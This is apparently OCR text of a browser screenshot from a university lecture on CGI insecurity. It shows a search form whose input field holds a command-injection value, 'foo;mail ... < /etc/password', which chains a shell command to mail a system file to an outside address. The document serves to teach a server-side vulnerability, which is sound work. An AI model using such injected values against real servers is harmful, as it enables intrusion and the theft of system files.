 CGI Insecurity - Microsoft Internet Explorer provided by Computer Science Department
File Edit View Favorites Tools Help
Back Forward Stop Refresh Home Search »
Address http://domino.cs.iastate.edu:3000/cgi.html Go Links »
Insecure Search: Server Side
Search for foo;mail femitha@cs.iastate.edu < /etc/password
Submit Query
Internet